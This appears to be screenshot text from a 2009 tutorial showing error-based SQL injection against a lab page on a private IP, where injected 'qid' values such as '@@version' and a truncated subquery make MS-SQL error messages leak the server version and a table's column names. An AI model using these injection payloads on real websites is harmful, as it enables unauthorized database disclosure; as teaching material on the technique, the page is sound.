Error Message In MS-SQL
Mozilla Firefox
◀
▶
⟳
✕
⌂
http://192.168.5.135/upload/sqlinjection/?qid=@@version ☆ ▼
G Google 🔍
ABP
Most Visited ▼ FeedBulletin for: n... ▼ WI 164/8 (DBL Powe... Quote Results – Tes...
Proxy: None ▲
▼ ✓ Apply Edit Remove Add Status:Using No Proxy ⚙ Preferences
Disable ▼ ● Cookies ▼ CSS ▼ Forms ▼ Images ▼ i Information ▼ Miscellaneous ▼ Outline ▼ Resize ▼ Tools ▼ View Sourc
Products
Microsoft OLE DB Provider for SQL Server error '80040e07'
Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' to data type int.
/upload/sqlinjection/Default.asp, line 27
Mozilla Firefox
◀
▶
⟳
✕
⌂
http://192.168.5.135/upload/sqlinjection/?qid=(select conver ☆ ▼
G Google 🔍
ABP
Most Visited ▼ FeedBulletin for: n... ▼ WI 164/8 (DBL Powe... Quote Results – Tes...
Proxy: None ▲
▼ ✓ Apply Edit Remove Add Status:Using No Proxy ⚙ Preferences
Disable ▼ ● Cookies ▼ CSS ▼ Forms ▼ Images ▼ i Information ▼ Miscellaneous ▼ Outline ▼ Resize ▼ Tools ▼ View Sou
Products
Microsoft OLE DB Provider for SQL Server error '80040e07'
Conversion failed when converting the nvarchar value 'testdb::sid::id::int ,testdb::sid::name::varchar ,testdb::sid::description::varchar' to data type int.
/upload/sqlinjection/Default.asp, line 27
6
Wednesday, 22 April 2009